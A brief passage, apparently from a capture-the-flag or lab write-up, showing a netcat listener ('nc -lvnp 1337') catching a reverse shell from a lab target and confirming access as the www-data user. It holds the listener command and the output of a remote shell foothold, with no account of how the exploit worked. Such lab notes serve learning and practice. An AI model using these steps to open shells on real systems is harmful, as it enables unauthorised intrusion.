 -Author:@Corshine-
→ exploit nc -lvnp 1337
listening on [any] 1337 ...
connect to [10.4.10.216] from (UNKNOWN) [10.10.215.123] 36102
Linux ubuntu-xenial 4.4.0-184-generic #214-Ubuntu SMP Thu Jun 4 10:14:11 UTC 2020 x86_64 x86_64 x86_64 GNU/Linux
 05:42:42 up 28 min,  0 users,  load average: 0.00, 0.00, 0.06
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ whoami
www-data
$